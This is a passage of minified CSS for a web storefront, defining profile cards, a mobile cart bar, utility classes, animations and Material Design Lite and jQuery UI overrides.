.user-generic-list-item.user-generic-list-item.user-generic-list-item .user-generic-list-item-action .generic-item-action{display:none}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item .user-last-orders-list .user-last-order-description{cursor:default}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item-mobile-details.user-generic-list-item-mobile-details.user-generic-list-item-mobile-details{padding:10px;background-color:#fff;text-align:center;margin-top:2px;border-bottom:1px solid#ebebeb;display:block}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item-mobile-details.user-generic-list-item-mobile-details.user-generic-list-item-mobile-details .generic-item-action-mobile{font-weight:700}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item-mobile-details.user-generic-list-item-mobile-details.user-generic-list-item-mobile-details .generic-item-action-mobile:hover{background-color:#fff}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item-mobile-details-retracted.user-generic-list-item-mobile-details-retracted.user-generic-list-item-mobile-details-retracted{opacity:0;height:0;padding:0;margin-top:0;visibility:hidden;-o-transition:all.2s;-moz-transition:all.2s;-ms-transition:all.2s;-webkit-transition:all.2s;transition:all.2s}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item-mobile-details-expanded.user-generic-list-item-mobile-details-expanded.user-generic-list-item-mobile-details-expanded{opacity:1;height:auto;visibility:visible;-o-transition:all.2s;-moz-transition:all.2s;-ms-transition:all.2s;-webkit-transition:all.2s;transition:all.2s}.profile-container.profile-container .user-card-container .user-profile-card-footer-action.user-profile-card-footer-action.user-profile-card-footer-action{display:block;min-height:45px}.profile-container.profile-container .user-card-container .user-profile-card-footer-action.user-profile-card-footer-action.user-profile-card-footer-action .btn-footer-action{color:#fff;font-weight:700;letter-spacing:3px;padding:5px 0;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;width:100%;height:100%}.modal .user-password-card-content .profile-save-button-container .profile-save-button{float:right;letter-spacing:2px;font-size:13px;font-weight:400;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.store-cart-box{position:fixed;bottom:0;left:0;right:0;z-index:10;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0}.store-cart-box .store-unavailable-content.store-unavailable-content{display:none}.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile{display:inline-flex;padding:13px 20px;width:100%;justify-content:space-between;align-items:center;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomright:0;-moz-border-radius-bottomleft:0;border-bottom-right-radius:0;border-bottom-left-radius:0;-webkit-transition:all.2s ease-out;-moz-transition:all.2s ease-out;-ms-transition:all.2s ease-out;-o-transition:all.2s ease-out;transition:all.2s ease-out}}@media(max-width:920px)and (max-width:920px){.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile{-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-moz-border-radius-topleft:0;-moz-border-radius-topright:0;border-top-left-radius:0;border-top-right-radius:0}}@media(max-width:920px)and (min-width:921px){.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile{-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px}}@media(max-width:920px){.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile.is-disabled{opacity:.65}.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile.has-divider{display:inline-block}.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile.has-divider .cart-divider{height:12px;width:100%}.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile .cart-icon{display:inline-block;vertical-align:middle;color:#fff}.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile .cart-description{display:inline-block;flex-grow:1;padding:0 5px 0 15px;font-size:13px;font-weight:900;color:#fff;text-transform:uppercase;vertical-align:middle}.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile .total{vertical-align:middle;display:inline-block;float:right;margin-top:3px}.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile .total .value{display:block;cursor:pointer;background-color:#fff;padding:5px 10px;font-size:14px;font-weight:900;-webkit-border-radius:50vh;-ms-border-radius:50vh;border-radius:50vh}}@media(min-width:921px){.virtual-page-items-div{margin-top:0}.hidden-desktop,.visible-mobile-block,.visible-mobile-inline-block{display:none}.visible-desktop-block{display:block}.visible-desktop-inline-block{display:inline-block}.col-desktop-1{width:8.333%}.col-desktop-2{width:16.667%}.col-desktop-3{width:25%}.col-desktop-4{width:33.333%}.col-desktop-5{width:41.667%}.col-desktop-6{width:50%}.col-desktop-7{width:58.333%}.col-desktop-8{width:66.667%}.col-desktop-9{width:75%}.col-desktop-10{width:83.333%}.col-desktop-11{width:91.667%}.col-desktop-12{width:100%}}@media(max-height:800px){.section-header-landing .content-block .bebas-neue-title{margin:0 10%8px;font-size:42px;line-height:1.3}.section-landing-page .depositions-block{padding:80px 5%}.section-landing-page .depositions-block .title,.section-landing-page .depositions-block .products-section__head__description .title--actionable,.products-section__head__description .section-landing-page .depositions-block .title--actionable,.section-landing-page .depositions-block .featured-items__head .title--actionable,.featured-items__head .section-landing-page .depositions-block .title--actionable{line-height:1.3}}@media(max-height:500px){.section-header-landing .content-block .bebas-neue-title{margin:0 10%8px;font-size:30px;line-height:1.3}}.fancybox-title-float-wrap{width:calc(100% - 30px);display:block;background:rgba(0,0,0,.8);margin-bottom:0;right:15px;bottom:15px}.fancybox-title-float-wrap .child{font-weight:400;background:none;margin-right:0}.fancybox-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}@media(max-width:350px){.section-landing-page .depositions-block .small-title{font-size:16px}}.items-block .loading-products-section .list-itens .card-item .right-side .photo,.items-block .lazyloading-placeholder,.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading,.header-content .skeleton-loading,.header-fixed>.container .img-header-fixed+.skeleton-loading,.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.items-block .loading-products-section .list-itens .card-item .right-side .photo:before,.items-block .lazyloading-placeholder:before,.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading:before,.header-content .skeleton-loading:before,.header-fixed>.container .img-header-fixed+.skeleton-loading:before,.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.h1{color:#fff;font-weight:700;text-transform:uppercase;font-size:26px}.display-inline{display:inline}.display-block{display:block}.display-inline-block{display:inline-block}.display-inline-flex{display:inline-flex}.display-flex{display:flex}.display-grid{display:grid}.display-inline-grid{display:inline-grid}.hide-when-empty:empty{display:none}.inline-flex.inline-flex.inline-flex{display:inline-flex}.float-right.float-right.float-right{float:right}.float-left.float-left.float-left{float:left}.gutter-15{margin-right:-15px;margin-left:-15px}.gutter-20.row{margin-right:-10px;margin-left:-10px}.gutter-20>[class^=col-],.gutter-20>[class^=" col-"]{padding-right:10px;padding-left:10px}.gutter-30.gutter-30{padding-right:30px;padding-left:30px}.horizontal-align--center{display:block;margin-left:auto;margin-right:auto}.inline-block{display:inline-block}.display-inherit{display:inherit}.display-flex--fs{justify-content:flex-start}.display-flex--sb{justify-content:space-between}.display-flex--aic{align-items:center}.justify-content-center{justify-content:center}.no-gutters{padding-left:0;padding-right:0}.no-padding.no-padding{padding:0}.no-margin.no-margin.no-margin{margin:0}.no-resize.no-resize{resize:none}.pos-relative{position:relative}.pos-absolute{position:absolute}.pos-initial.pos-initial.pos-initial{position:static}.text-initial{text-transform:none}.text-align-left{text-align:left}.text-align-right{text-align:right}.text-align-center.text-align-center.text-align-center{text-align:center}.text-decoration-none.text-decoration-none.text-decoration-none{text-decoration:none}.text-decoration-underline{text-decoration:underline}.truncate{width:250px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.vertical-align{vertical-align:middle}.vertical-align-super{vertical-align:super}.vertical-align-text-bottom{vertical-align:text-bottom}.vertical-align-top{vertical-align:top}.vertical-align-bottom{vertical-align:bottom}.text-decoration-none.text-decoration-none.text-decoration-none{text-decoration:none}.list-type-disc.list-type-disc.list-type-disc{list-style-type:disc}.list-type-circle.list-type-circle{list-style-type:circle}.list-type-none{list-style-type:none}.list-style-none{list-style:none}.flex-direction-column{flex-direction:column}.flex-direction-row{flex-direction:row}.bg-color-eee{background-color:#eee}.bg-color-yellow.bg-color-yellow.bg-color-yellow.bg-color-yellow.bg-color-yellow.bg-color-yellow{background-color:#ff9802}.bg-color-white.bg-color-white.bg-color-white{background-color:#fff}.bg-color-gray.bg-color-gray.bg-color-gray.bg-color-gray.bg-color-gray.bg-color-gray{background-color:#888}.bg-color-c5c5c5{background-color:#c5c5c5}.bg-color-black{background-color:#000}.bg-color-attention{background-color:#e8073a}.bg-color-orange{background-color:#ff6300}.bg-navy-blue{background-color:#31434a}.border-bottom-color-yellow.border-bottom-color-yellow.border-bottom-color-yellow.border-bottom-color-yellow.border-bottom-color-yellow{border-bottom-color:#ff9802}.border-bottom-color-gray.border-bottom-color-gray.border-bottom-color-gray.border-bottom-color-gray.border-bottom-color-gray{border-bottom-color:#888}.color-red.color-red.color-red.color-red{color:#ce202e}.color-gray{color:gray}.color-grey{color:#777}.color-green{color:green}.default-green{color:#50b443}.color-strong-gray{color:#475c64}.color-aaa{color:#aaa}.color-yellow{color:#ff9802}.color-333{color:#333}.color-888{color:#888}.color-000{color:#000}.color-light-gray{color:#bbb}.color-emperor{color:#545454}.color-transparent{color:rgba(0,0,0,0)}.color-personal{color:#4b5c65}.color-group{color:#a0a9ae}.color-black{color:#000}.color-flamingo{color:#eb541d}.color-alizarin-crimson{color:#de253a}.color-gallery{color:#eee}.color-orange.color-orange.color-orange,.color-admin-primary-color.color-admin-primary-color.color-admin-primary-color{color:#ff4d00}.color-neutral-nps{color:ffbe22}.color-promoter-nps{color:#50b443}.color-gray-dark{color:#292f31}.color-white{color:#fff}.color-brown{color:#8f7444}.color-attention{color:#e8073a}.color-limed-spruce.color-limed-spruce{color:#31434a}.text-lowcase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.font-size-10.font-size-10.font-size-10{font-size:10px}.font-size-11.font-size-11{font-size:11px}.font-size-12.font-size-12{font-size:12px}.font-size-13{font-size:13px}.font-size-14.font-size-14{font-size:14px}.font-size-15{font-size:15px}.font-size-16{font-size:16px}.font-size-18.font-size-18{font-size:18px}.font-size-20.font-size-20.font-size-20{font-size:20px}.font-size-32{font-size:32px}.font-size-big{font-size:18px}.font-size-normal{font-size:14px}.font-size-small{font-size:12px}.font-size-24.font-size-24.font-size-24{font-size:24px}.font-size-42{font-size:42px}.font-size-48{font-size:48px}.font-size-56{font-size:56px}.font-size-60{font-size:60px}.text-uppercase{text-transform:uppercase}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-weight-lighter{font-weight:lighter}.font-weight-400{font-weight:400}.font-weight-500{font-weight:500}.font-weight-600{font-weight:600}.font-weight-700{font-weight:700}.courier-new{font-family:"Courier New"}.margin-0.margin-0.margin-0.margin-0{margin:0}.margin-10{margin:10px}.margin-20{margin:20px}.margin-bottom-3{margin-bottom:3px}.margin-bottom-10{margin-bottom:10px}.margin-bottom-18{margin-bottom:18px}.margin-bottom-20{margin-bottom:20px}.margin-bottom-30{margin-bottom:30px}.margin-left-0.margin-left-0.margin-left-0.margin-left-0{margin-left:0}.margin-left-3{margin-left:3px}.margin-left-5{margin-left:5px}.margin-left-10{margin-left:10px}.margin-left-15{margin-left:15px}.margin-left-20.margin-left-20{margin-left:20px}.margin-left-32.margin-left-32{margin-left:32px}.margin-left-40.margin-left-40{margin-left:40px}.margin-left-25{margin-left:25px}.margin-left-145{margin-left:145px}.margin-right-0.margin-right-0.margin-right-0.margin-right-0.margin-right-0{margin-right:0}.margin-right-2{margin-right:2px}.margin-right-5{margin-right:5px}.margin-right-10{margin-right:10px}.margin-right-20{margin-right:20px}.margin-right-15{margin-right:15px}.margin-right-24{margin-right:24px}.margin-right-30{margin-right:30px}.margin-right-31{margin-right:31px}.margin-right-40{margin-right:40px}.margin-top-n-30{margin-top:-30px}.margin-top-0{margin-top:0}.margin-top-5.margin-top-5.margin-top-5{margin-top:5px}.margin-top-10{margin-top:10px}.margin-top-13{margin-top:13px}.margin-top-14{margin-top:14px}.margin-top-15{margin-top:15px}.margin-top-20{margin-top:20px}.margin-top-25{margin-top:25px}.margin-top-30{margin-top:30px}.margin-top-32{margin-top:32px}.margin-top-33{margin-top:33px}.margin-top-35{margin-top:35px}.margin-top-40{margin-top:40px}.margin-top-48{margin-top:48px}.margin-top-50{margin-top:50px}.margin-top-55{margin-top:55px}.margin-top-75{margin-top:75px}.margin-bottom-3{margin-bottom:3px}.margin-bottom-5{margin-bottom:5px}.margin-bottom-15{margin-bottom:15px}.margin-bottom-16{margin-bottom:16px}.margin-bottom-10.margin-bottom-10.margin-bottom-10.margin-bottom-10{margin-bottom:10px}.margin-bottom-20{margin-bottom:20px}.margin-bottom-25{margin-bottom:25px}.margin-bottom-35{margin-bottom:35px}.margin-bottom-38{margin-bottom:38px}.margin-bottom-40{margin-bottom:40px}.margin-bottom-50{margin-bottom:50px}.margin-bottom-100{margin-bottom:100px}.margin-top-bottom-10{margin:10px 0}.margin-top-bottom-30{margin:30px 0}.margin-0-auto{margin:0 auto}.margin-y-20{margin-top:20px;margin-bottom:20px}.margin-left-auto{margin-left:auto}.margin-right-auto{margin-right:auto}.padding-0.padding-0{padding:0}.padding-5.padding-5.padding-5{padding:5px}.padding-10.padding-10{padding:10px}.padding-15.padding-15{padding:15px}.padding-20.padding-20{padding:20px}.padding-30.padding-30{padding:30px}.padding-40.padding-40{padding:40px}.padding-50.padding-50{padding:50px}.padding-12-18{padding:12px 18px}.padding-bottom-0.padding-bottom-0{padding-bottom:0}.padding-bottom-5.padding-bottom-5{padding-bottom:5px}.padding-bottom-10.padding-bottom-10{padding-bottom:10px}.padding-bottom-15.padding-bottom-15{padding-bottom:15px}.padding-bottom-20{padding-bottom:20px}.padding-bottom-40{padding-bottom:40px}.padding-bottom-85{padding-bottom:85px}.padding-left-0.padding-left-0.padding-left-0.padding-left-0{padding-left:0}.padding-left-5{padding-left:5px}.padding-left-10{padding-left:10px}.padding-left-12{padding-left:12px}.padding-left-15{padding-left:15px}.padding-left-19.padding-left-19{padding-left:19px}.padding-left-20.padding-left-20.padding-left-20{padding-left:20px}.padding-left-28.padding-left-28.padding-left-28{padding-left:28px}.padding-left-48{padding-left:48px}.padding-right-2p{padding-right:2%}.padding-right-5p{padding-right:5%}.padding-right-30{padding-right:30px}.padding-right-20{padding-right:20px}.padding-right-15{padding-right:15px}.padding-right-12{padding-right:12px}.padding-right-10{padding-right:10px}.padding-right-0.padding-right-0.padding-right-0{padding-right:0}.padding-right-left-28{padding:0 28px}.padding-right-left-bottom-28{padding:0 20px 20px}.padding-top-0{padding-top:0}.padding-top-5{padding-top:5px}.padding-top-10{padding-top:10px}.padding-top-15.padding-top-15{padding-top:15px}.padding-top-18{padding-top:18px}.padding-top-20{padding-top:20px}.padding-top-25{padding-top:25px}.padding-top-30{padding-top:30px}.padding-top-50{padding-top:50px}.padding-x-15,.padding-15{padding-left:15px;padding-right:15px}.padding-y-15,.padding-15{padding-top:15px;padding-bottom:15px}.width-350.width-350.width-350.width-350{width:350px}.width-325.width-325.width-325.width-325{width:325px}.width-300.width-300.width-300.width-300{width:300px}.width-275.width-275.width-275.width-275{width:275px}.width-250.width-250.width-250.width-250{width:250px}.width-230.width-230.width-230.width-230{width:230px}.width-170.width-170.width-170{width:170px}.width-150.width-150.width-150.width-150{width:150px}.width-120.width-120.width-120{width:120px}.width-110.width-110.width-110.width-110{width:110px}.width-100.width-100.width-100.width-100{width:100px}.width-50.width-50.width-50.width-50{width:50px}.width-60.width-60.width-60.width-60{width:60px}.width-50p.width-50p.width-50p{width:50%}.width-20p{width:20%}.width-30{width:30%}.width-40{width:40%}.width-60{width:60%}.width-70{width:70%}.width-75px.width-75px.width-75px{width:75px}.width-100px.width-100px.width-100px{width:100px}.width-122{width:122px}.width-57p{width:57%}.width-60p{width:60%}.width-65p{width:65%}.width-100p{width:100%}.width-20{width:20px}.width-160{width:160px}.width-85.width-85.width-85{width:85px}.width-95{width:95px}.width-730{width:755px}.width-max-content{width:max-content}.max-width-300.max-width-300{max-width:300px}.max-width-320{max-width:320px}.height-inherit.height-inherit.height-inherit.height-inherit{height:inherit}.height-fit-content{height:fit-content}.height-auto{height:auto}.height-0.height-0.height-0.height-0{height:0}.height-36.height-36{height:36px}.height-40.height-40{height:40px}.height-42.height-42.height-42.height-42{height:42px}.height-60{height:60px}.height-90.height-90.height-90.height-90{height:90px}.height-112.height-112.height-112.height-112{height:112px}.height-140{height:140px}.height-300.height-300{height:300px}.height-100p{height:100%}.max-height-90.max-height-90{max-height:90px}.max-height-160.max-height-160{max-height:160px}.max-height-300.max-height-300{max-height:300px}.height-90{height:90px}.height-160{height:160px}.height-235{height:235px}.height-270{height:270px}.border-r-10.border-r-10.border-r-10{border-radius:10px}.border-r-right-4{border-radius:0 4px 4px 0}.border-r-4{border-radius:4px}.border-r-20{border-radius:20px}.border-top-EEE{border-top:1px solid#eee}.border-bottom-EEE{border-bottom:1px solid#eee}.clearfix:after{content:"";display:table;clear:both}.overflow-visible.overflow-visible.overflow-visible{overflow:visible}.overflow-hidden.overflow-hidden.overflow-hidden{overflow:hidden}.overflow-auto.overflow-auto.overflow-auto{overflow:auto}.overflow-hidden-auto.overflow-hidden-auto.overflow-hidden-auto{overflow:hidden auto}.cursor-move{cursor:move}.cursor-grab{cursor:-moz-grab;cursor:-webkit-grab;cursor:grab}.cursor-pointer{cursor:pointer}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer-hover:hover{cursor:pointer}.list-style-default{list-style-type:disc}.pointer-events-none{pointer-events:none}.truncate{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.opacity-0.opacity-0{opacity:0}.opacity-20.opacity-20{opacity:.2}.opacity-50.opacity-50{opacity:.5}.opacity-65.opacity-65{opacity:.65}.opacity-85{opacity:.85}.btn-orange.btn-orange.btn-orange.btn-orange{background-color:#ff6300;color:#fff;font-size:12px;padding:14px;border-radius:80px;outline:none}.btn-orange.btn-orange.btn-orange.btn-orange:hover{background-color:#c6571e;color:#fff}.btn-orange.btn-orange.btn-orange.btn-orange:active{background-color:#b34f1b;color:#fff}.btn-lime-green.btn-lime-green.btn-lime-green.btn-lime-green{background-color:#4cd869;color:#fff;font-size:14px;padding:10px 20px;border-radius:80px;outline:none}.btn-lime-green.btn-lime-green.btn-lime-green.btn-lime-green:hover{background-color:#3ec159;color:#fff}.btn-lime-green.btn-lime-green.btn-lime-green.btn-lime-green:active{background-color:#2e9b45;color:#fff}.btn-white.btn-white.btn-white{background:#fff;color:#4b5c65;border:1px solid#d2d3cf;text-transform:none}.btn-white.btn-white.btn-white:hover{background:#f8f8f8}.btn-white.btn-faded.btn-faded.btn-faded{background:#f6f6f6;color:#a0a1a2}.medium-transition{-webkit-transition:all.3s ease-out;-moz-transition:all.3s ease-out;-ms-transition:all.3s ease-out;-o-transition:all.3s ease-out;transition:all.3s ease-out}.line-height-1{line-height:1}.line-height-10{line-height:10px}.line-height-20{line-height:20px}.line-height-28{line-height:28px}.no-border{border:none}.border-light-gray{border:1px solid#d3d3d3}.no-border-bottom.no-border-bottom.no-border-bottom.no-border-bottom{border-bottom:none}.border-bottom-light-gray{border-bottom:1px solid#d3d3d3}.border-bottom-dotted-light-gray{border-bottom:1px dotted#d3d3d3}.no-border-bottom.no-border-bottom.no-border-bottom.no-border-bottom{border-bottom:none}.border-bottom-lighter-gray{border-bottom:1px solid#eee}.border-black{border:1px solid#000}.border-red{border:1px solid red}.border-no-color{border:1px solid}.position-absolute{position:absolute}.position-relative{position:relative}.position-fixed{position:fixed}.position-bottom-0{bottom:0}.outline-none.outline-none.outline-none{outline:none}.z-index-0.z-index-0.z-index-0.z-index-0{z-index:0}.z-index-1001{z-index:1001}.grid-image-container img{width:auto;max-width:100%;max-height:100%;object-fit:cover}.top-0{top:0}.bottom-0{bottom:0}.left-0{left:0}.right-0{right:0}.box-shadown-button{box-shadow:0 2px 6px rgba(0,0,0,.12)}.items-block .loading-products-section .list-itens .card-item .right-side .photo,.items-block .lazyloading-placeholder,.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading,.header-content .skeleton-loading,.header-fixed>.container .img-header-fixed+.skeleton-loading,.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.items-block .loading-products-section .list-itens .card-item .right-side .photo:before,.items-block .lazyloading-placeholder:before,.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading:before,.header-content .skeleton-loading:before,.header-fixed>.container .img-header-fixed+.skeleton-loading:before,.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}@keyframes animatedBackground{0%{background-position:0 0}to{background-position:100px 0}}.blink{-webkit-animation:blinkAnimation 1.8s infinite;-moz-animation:blinkAnimation 1.8s infinite;-o-animation:blinkAnimation 1.8s infinite;animation:blinkAnimation 1.8s infinite}@keyframes blinkAnimation{0%,to{background-color:#f64967}50%{background-color:#cf0a2c}}.in-cart,.flash{-webkit-animation:inCart 1.5s 1;-moz-animation:inCart 1.5s 1;-o-animation:inCart 1.5s 1;animation:inCart 1.5s 1}@keyframes inCart{0%{background-color:#fff9d8}to{background-color:#f2f2f2}}.flash--red{-webkit-animation:flashRed 1.5s 1;-moz-animation:flashRed 1.5s 1;-o-animation:flashRed 1.5s 1;animation:flashRed 1.5s 1}@keyframes flashRed{0%{background-color:#df4646}to{background-color:#fff}}.shake{-webkit-animation:shakeHorizontal.2s infinite;-moz-animation:shakeHorizontal.2s infinite;-o-animation:shakeHorizontal.2s infinite;animation:shakeHorizontal.2s infinite}@keyframes shakeHorizontal{0%,50%,to{transform:translatex(0)}25%{transform:translatex(2px)}75%{transform:translatex(-2px)}}.spin{-webkit-animation:spinElement 1s infinite;-moz-animation:spinElement 1s infinite;-o-animation:spinElement 1s infinite;animation:spinElement 1s infinite}@keyframes spinElement{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.reverse-spin{-webkit-animation:reverseSpinElement 1s infinite;-moz-animation:reverseSpinElement 1s infinite;-o-animation:reverseSpinElement 1s infinite;animation:reverseSpinElement 1s infinite}@keyframes reverseSpinElement{0%{transform:rotate(0)}to{transform:rotate(-360deg)}}.grow{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation:grow-width 2s forwards;-moz-animation:grow-width 2s forwards;-o-animation:grow-width 2s forwards;animation:grow-width 2s forwards}@keyframes grow-width{0%{width:0%}to{width:100%}}.highlight-order{-webkit-animation:highlightOrder 2.5s 1;-moz-animation:highlightOrder 2.5s 1;-o-animation:highlightOrder 2.5s 1;animation:highlightOrder 2.5s 1}@keyframes highlightOrder{0%{background-color:#fff4cc}40%{background-color:#fff4cc}to{background-color:#fff}}.gradient-background-color--animation{-webkit-animation:gradientBackgroundColor 8s linear 0s infinite;-moz-animation:gradientBackgroundColor 8s linear 0s infinite;-o-animation:gradientBackgroundColor 8s linear 0s infinite;animation:gradientBackgroundColor 8s linear 0s infinite}@keyframes gradientBackgroundColor{0%{background-position:0 0}6%{background-position:0%100%}to{background-position:0%100%}}.line-up{-webkit-animation:2s anim-lineUp ease-out forwards;-moz-animation:2s anim-lineUp ease-out forwards;-o-animation:2s anim-lineUp ease-out forwards;animation:2s anim-lineUp ease-out forwards}@keyframes anim-lineUp{0%{opacity:0;transform:translatey(80%)}20%{opacity:0}50%{opacity:1;transform:translatey(0%)}to{opacity:1;transform:translatey(0%)}}ul{list-style-type:none;margin:0;padding:0}ul.default{list-style-type:disc;margin-bottom:10px;padding-left:40px}.form-control.form-control.form-control.form-control:focus{border-color:#ffb74f;-webkit-box-shadow:0 0 .3em#ffb74f;box-shadow:0 0 .3em#ffb74f}.form-control[disabled].hasDatepicker,.form-control[readonly].hasDatepicker,fieldset[disabled] .form-control.hasDatepicker{background-color:#fff}.smartbanner.smartbanner.smartbanner{top:0}.leaflet-draw-tooltip{background:rgba(0,0,0,.8)}.leaflet-draw-tooltip:before{border-right-color:rgba(0,0,0,.8)}.mdl-radio .mdl-radio__label.mdl-radio__label{font-size:14px;color:#292f31}.mdl-radio.is-checked.mdl-radio.is-checked .mdl-radio__inner-circle.mdl-radio__inner-circle{background:#31434a}.mdl-radio.is-checked.mdl-radio.is-checked .mdl-radio__outer-circle.mdl-radio__outer-circle{border:2px solid#31434a}.mdl-radio__inner-circle.mdl-radio__inner-circle{background:#31434a}.mdl-checkbox.is-checked .mdl-checkbox__box-outline.mdl-checkbox__box-outline{border:2px solid#31434a}.mdl-checkbox.is-checked .mdl-checkbox__tick-outline.mdl-checkbox__tick-outline{background:#31434a url([data-uri])}.mdl-card--full-width.mdl-card--full-width.mdl-card--full-width{width:100%}.mdl-card--auto-height.mdl-card--auto-height.mdl-card--auto-height{min-height:auto}.mdl-checkbox--auto-height.mdl-checkbox--auto-height.mdl-checkbox--auto-height{min-height:auto;height:auto}.mdl-button--full-width.mdl-button--full-width.mdl-button--full-width{width:100%}.mdl-radio__label-title.mdl-radio__label-title.mdl-radio__label-title{color:#31434a;font-size:16px;font-weight:700}.mdl-radio__label-subtitle.mdl-radio__label-subtitle.mdl-radio__label-subtitle{color:#31434a;font-size:12px;font-weight:400}.mdl-button.mdl-button.mdl-button{box-shadow:unset}.mdl-textfield--full-width.mdl-textfield--full-width.mdl-textfield--full-width,.mdl-progress--full-width.mdl-progress--full-width.mdl-progress--full-width{width:100%}.mdl-button.mdl-font-override{font:normal normal normal 100%"Lato",Helvetica,sans-serif}.mdl-textfield--password--reveal{position:relative}.mdl-textfield--password--reveal input{padding-right:30px}.mdl-textfield--password--reveal .mdl-textfield__button{position:absolute;right:4px;top:22px;width:22px;height:22px;font-size:22px;color:rgba(119,119,119,.4666666667);cursor:pointer}.mdl-textfield--password--reveal .mdl-textfield__button::selection{background:rgba(0,0,0,0)}.mdl-snackbar--full-width{width:100%;max-width:100%}.mdl-snackbar--upside-down{left:0;bottom:unset;top:0;transform:translatey(-100%);visibility:hidden;z-index:1000}.mdl-snackbar--upside-down.mdl-snackbar--active{visibility:visible;transform:translatey(0)}.mdl-snackbar--above-modal.mdl-snackbar--above-modal{z-index:100001}@media(min-width:768px){.mdl-snackbar--full-width{-webkit-box-pack:center;-moz-box-pack:center;-webkit-flex-pack:center;-ms-flex-pack:center;-moz-justify-content:center;-webkit-justify-content:center;justify-content:center;gap:10px}}.ui-icon,.ui-widget-content .ui-icon,.ui-widget-header .ui-icon{background-image:url(/node_modules/jquery-ui/themes/base/images/ui-icons_444444_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url(/node_modules/jquery-ui/themes/base/images/ui-icons_555555_256x240.png)}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url(/node_modules/jquery-ui/themes/base/images/ui-icons_ffffff_256x240.png)}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url(/node_modules/jquery-ui/themes/base/images/ui-icons_777620_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(/node_modules/jquery-ui/themes/base/images/ui-icons_cc0000_256x240.png)}.ui-button .ui-icon{background-image:url(/node_modules/jquery-ui/themes/base/images/ui-icons_777777_256x240.png)}.input-amount{background-color:#eee;border:0;text-align:center;width:25%;height:auto;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px}.input-amount:disabled,.input-amount [disabled]{color:#000;opacity:1}textarea.form-control{resize:vertical}.input-drop-area{background-color:#e1e1e1;cursor:pointer;padding:20px;position:relative;text-align:center;width:100%}.input-drop-area input[type=file]{display:none}.input-drop-area .text-wrapper{position:relative;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.input-drop-area .text-wrapper .title,.input-drop-area .text-wrapper .products-section__head__description .title--actionable,.products-section__head__description .input-drop-area .text-wrapper .title--actionable,.input-drop-area .text-wrapper .featured-items__head .title--actionable,.featured-items__head .input-drop-area .text-wrapper .title--actionable{display:block;text-transform:uppercase}.input-drop-area .text-wrapper .description{display:block;font-weight:400}.input-drop-area .preview-wrapper{position:absolute;border:1px solid#ccc;overflow:hidden;left:0;top:0;width:100%;height:100%}.input-drop-area .preview-wrapper .preview{position:absolute;left:0;top:0;width:100%;height:auto;position:relative;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#d8d8d8}.input-drop-area .preview-wrapper .preview.is-blur{-webkit-filter:blur(3px);-ms-filter:blur(3px);filter:blur(3px)}.input-drop-area .preloader{background-color:rgba(0,0,0,.7);color:#fff;left:0;position:absolute;top:0;width:100%;height:100%}.input-drop-area .preloader .message{display:block;position:relative;top:50%;-webkit-transform:translatey(-50%);-ms-transform:translatey(-50%);transform:translatey(-50%)}.input-drop-area .preloader .message .icon-spin6{-o-transition:spin 2s infinite linear;-moz-transition:spin 2s infinite linear;-ms-transition:spin 2s infinite linear;-webkit-transition:spin 2s infinite linear;transition:spin 2s infinite linear}.input-drop-area 